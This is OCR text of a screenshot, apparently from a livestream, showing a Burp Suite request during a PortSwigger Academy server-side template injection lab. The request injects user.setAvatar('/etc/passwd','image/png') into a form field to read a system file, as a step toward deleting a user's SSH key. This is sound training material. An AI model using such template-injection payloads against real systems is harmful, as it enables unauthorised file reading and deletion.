 13:57
Burp Suite Professional v2021.10.3 - twitch.tv/garr_7 - licensed to Seven Seas Security [single user license]
Burp Project Intruder Repeater Window Logger++ Help
JSON Web Tokens Logger++ SAML Raider Certificates
Logger Extender Project options User options Learn
1 × 117 × 118 × 119 × ...
Send Cancel < > Follow redirection Target: https://ac061ffb1e5f1bacc... HTTP/1
Request
Pretty Raw Hex \n
1 POST
/my-account/change-blog-post-author-display
HTTP/1.1
2 Host:
ac061ffb1e5f1bacc0822690002d0056.web-security-
academy.net
3 Cookie: session=
Vv6qHB75jGQJT7llAVy5zgnrYr6Eiq9j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin:
https://ac061ffb1e5f1bacc0822690002d0056.web-s
ecurity-academy.net
11 Referer:
https://ac061ffb1e5f1bacc0822690002d0056.web-s
ecurity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 blog-post-author-display=
user.setAvatar('/etc/passwd','image/png')&csrf
=I5hSW5161A61aaKOD4bLMpQyMYbMvItE
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
INSPECTOR
Lab: Server-side templa × ac061ffb1e5f1bacc0822 × Server-side template in × Server-side template in × New Tab ×
https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-serve
Burp
PortSwigger
LOGIN
Products Solutions Research Academy Daily Swig Support
Academy home
eb Security Academy >> Server-side template injection >> Exploiting >> Lab
Lab: Server-side template injection with a custom
exploit
EXPERT
his lab is vulnerable to server-side template injection. To solve the lab, create a custom exploit to
elete the file /.ssh/id_rsa from Carlos's home directory.
ou can log in to your own account using the following credentials: wiener:peter
Warning
As with many high-severity vulnerabilities, experimenting with server-side templ
be dangerous. If you're not careful when invoking methods, it is possible to dam
instance of the lab, which could make it unsolvable. If this happens, you will nee
minutes until your lab session resets.
Access the lab
Solution
Community solutions
Want to track your progress and
have a more personalized
learning experience? (It's free!)
Sign up Login
In this topic
Server-side template injection >>
Exploiting server-side template
injection vulnerabilities >>
pics
jection >>
injection >>
on >>
ties >>
Privacy - Terms